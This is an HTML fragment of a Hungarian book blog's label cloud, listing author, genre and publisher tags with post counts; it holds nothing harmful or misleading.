<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Scalzi'>John Scalzi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jojo%20Moyes'>Jojo Moyes</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3k%20%C3%A9s%20Rosszak%20Iskol%C3%A1ja'>Jók és Rosszak Iskolája</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3kai%20M%C3%B3r'>Jókai Mór</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3n%20Kalman%20Stef%C3%A1nsson'>Jón Kalman Stefánsson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jon%20Szomin'>Jon Szomin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jonas%20Karlsson'>Jonas Karlsson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jos%C3%A9%20Saramago'>José Saramago</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joseph%20Fink'>Joseph Fink</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Josh%20Malerman'>Josh Malerman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julia%20Donaldson'>Julia Donaldson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julia%20London'>Julia London</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julian%20Fellowes'>Julian Fellowes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julianne%20Donaldson'>Julianne Donaldson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Kagawa'>Julie Kagawa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Klassen'>Julie Klassen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Murphy'>Julie Murphy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julien%20Sandrel'>Julien Sandrel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Juno%20Dawson'>Juno Dawson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jus%20accardo'>jus accardo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Justin%20A.%20Reynolds'>Justin A. Reynolds</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.%20Webster'>K. Webster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.A.%20Linde'>K.A. Linde</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.A.%20Tucker'>K.A. Tucker</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KA%20Tucker'>KA Tucker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kae%20Westa'>Kae Westa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kaland'>kaland</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalandk%C3%B6nyv'>kalandkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalandreg%C3%A9ny'>kalandregény</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalapos%20%C3%89va'>Kalapos Éva</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalauz'>kalauz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalligram'>Kalligram</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalliop%C3%A9%20Kiad%C3%B3'>Kalliopé Kiadó</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%A1lm%C3%A1n%20Jen%C5%91'>Kálmán Jenő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kal%C3%B3z'>kalóz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kam%C3%A9leon%20K%C3%B6nyvek'>Kaméleon Könyvek</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kami%20Garcia'>Kami Garcia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%A1ny%C3%A1di%20S%C3%A1ndor'>Kányádi Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kapcsolatok'>kapcsolatok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kar%C3%A1csony'>karácsony</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kar%C3%A1csonyi'>karácsonyi</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20Hawkings'>Karen Hawkings</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20Hawkins'>Karen Hawkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20M.%20Mcmanus'>Karen M. Mcmanus</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/karrier'>karrier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kasie%20West'>Kasie West</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Alice%20Marshall'>Kate Alice Marshall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Daniels'>Kate Daniels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Elizabeth%20Russell'>Kate Elizabeth Russell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Golden'>Kate Golden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20O%27Hearn'>Kate O&#39;Hearn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Petty'>Kate Petty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Quinn'>Kate Quinn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Walshman'>Kate Walshman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katherine%20Applegate'>Katherine Applegate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katherine%20Arden'>Katherine Arden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katie%20Fforde'>Katie Fforde</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katie%20McGarry'>Katie McGarry</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/katonas%C3%A1g'>katonaság</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katrin%20Himmler'>Katrin Himmler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katy%20Hays'>Katy Hays</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keith%20Stuart'>Keith Stuart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kel%20Carpenter'>Kel Carpenter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9mia'>kémia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9mreg%C3%A9ny'>kémregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ken%20Liu'>Ken Liu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9pesk%C3%B6nyv'>képeskönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9preg%C3%A9ny'>képregény</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ker%20Dukey'>Ker Dukey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kereszt%C3%A9ny'>keresztény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keri%20Lake'>Keri Lake</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kerri%20Maniscalco'>Kerri Maniscalco</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kerstin%20Gier'>Kerstin Gier</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20%C3%81kos'>Kertész Ákos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Edina'>Kertész Edina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Erzs%C3%A9bet'>Kertész Erzsébet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Erzsi'>Kertész Erzsi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9szs%C3%A9gfejleszt%C5%91'>készségfejlesztő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keszthelyi%20Gr%C3%A9ta%20Kata'>Keszthelyi Gréta Kata</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Hearne'>Kevin Hearne</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Kwan'>Kevin Kwan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Lynch'>Kevin Lynch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9zik%C3%B6nyv'>kézikönyv</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ki%20a%20legszebb%3F'>Ki a legszebb?</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kicsi%20Mimi'>Kicsi Mimi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kika%20Hatzopoulou'>Kika Hatzopoulou</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kim%20Karr'>Kim Karr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kim%C3%A9ra'>kiméra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kir%C3%A1ndul%C3%A1s%20Luckyval'>Kirándulás Luckyval</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kir%C3%A1ny%20Anik%C3%B3'>Kirány Anikó</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsten%20Miller'>Kirsten Miller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsten%20Smith'>Kirsten Smith</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsty%20Moseley'>Kirsty Moseley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kisreg%C3%A9ny'>kisregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kiss%20A.%20Kriszta'>Kiss A. Kriszta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kisv%C3%A1ros'>kisváros</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kivir%C3%A1gzik%20minden'>Kivirágzik minden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/klasszikus'>klasszikus</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Klausz%20Melinda'>Klausz Melinda</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kleinheincz%20Csilla'>Kleinheincz Csilla</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KMK'>KMK</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kody%20keplinger'>kody keplinger</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kolibri%20Kiad%C3%B3'>Kolibri Kiadó</a>
<span class='label-count' dir='ltr'>(138)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kommunik%C3%A1ci%C3%B3'>kommunikáció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Koreeda%20Hirokazu'>Koreeda Hirokazu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kort%C3%A1rs'>kortárs</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth'>Kossuth</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth%20kiad%C3%B3'>Kossuth kiadó</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kosztol%C3%A1nyi%20Dezs%C5%91'>Kosztolányi Dezső</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvkincsek'>Könyvkincsek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91'>Könyvmolyképző</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91%20Kiad%C3%B3'>Könyvmolyképző Kiadó</a>
<span class='label-count' dir='ltr'>(664)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%B6rnyezetv%C3%A9delem'>környezetvédelem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6t%C3%A9lt%C3%A1nc'>Kötéltánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6vesd%20a%20holdat'>Kövesd a holdat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kreat%C3%ADv%20hobbi'>kreatív hobbi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kreat%C3%ADv%20%C3%ADr%C3%A1s'>kreatív írás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kresley%20cole'>kresley cole</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/krimi'>krimi</a>
<span class='label-count' dir='ltr'>(104)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Krimik%C3%B6nyvt%C3%A1r'>Krimikönyvtár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/krist%C3%A1ly%20p%C3%B6tty%C3%B6s'>kristály pöttyös</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristan%20Higgins'>Kristan Higgins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristen%20Callihan'>Kristen Callihan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristen%20Proby'>Kristen Proby</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristi%20Ann%20Hunter'>Kristi Ann Hunter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristin%20Cashore'>Kristin Cashore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristin%20Hannah'>Kristin Hannah</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Krystal%20Sutherland'>Krystal Sutherland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kulcslyuk%20Kiad%C3%B3'>Kulcslyuk Kiadó</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KULT%20K%C3%B6nyvek'>KULT Könyvek</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kult%C3%BAra'>kultúra</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kutya'>kutya</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kylie%20Scott'>Kylie Scott</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L.K.%20Patr%C3%ADcia'>L.K. Patrícia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L.S.%20Hilton'>L.S. Hilton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lakatos%20Levente'>Lakatos Levente</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lakberendez%C3%A9s'>lakberendezés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lampion%20k%C3%B6nyvek'>lampion könyvek</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A1nyreg%C3%A9ny'>lányregény</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lapoz%C3%B3'>lapozó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A1szl%C3%B3ferenc'>lászlóferenc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Barnett'>Laura Barnett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Dave'>Laura Dave</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Ellen%20Anderson'>Laura Ellen Anderson</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Sampson'>Laura Sampson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Thalassa'>Laura Thalassa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laurelin%20Paige'>Laurelin Paige</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lauren%20Asher'>Lauren Asher</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A1z%C3%A1r%20Ervin'>Lázár Ervin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lee%20goldberg'>lee goldberg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9gr%C3%A1di%20Gergely'>Légrádi Gergely</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leia%20Stone'>Leia Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leigh%20Bardugo'>Leigh Bardugo</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leisa%20Rayven'>Leisa Rayven</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LeLe%20Pons'>LeLe Pons</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A9lektani'>lélektani</a>
<span class='label-count' dir='ltr'>(5)</span>
